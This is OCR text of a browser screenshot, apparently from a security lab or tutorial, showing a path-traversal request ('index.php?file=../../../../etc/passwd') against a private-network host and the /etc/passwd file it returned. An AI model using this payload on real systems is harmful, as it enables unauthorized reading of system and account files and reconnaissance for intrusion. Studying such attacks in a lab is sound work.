 Iceweasel
http://10.0...../etc/passwd
10.0.0.128/index.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-
exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
jpu:x:1438:1438::/home/jpu/:/bin/sh rbf:x:1493:1493::/home
/rbf/:/bin/sh vfy:x:1262:1262::/home/vfy/:/bin/sh
pem:x:1311:1311::/home/pem/:/bin/sh iux:x:1297:1297::/home
/iux/:/bin/sh wat:x:1254:1254::/home/wat/:/bin/sh
jin:x:1358:1358::/home/jin/:/bin/sh uap:x:1304:1304::/home
/uap/:/bin/sh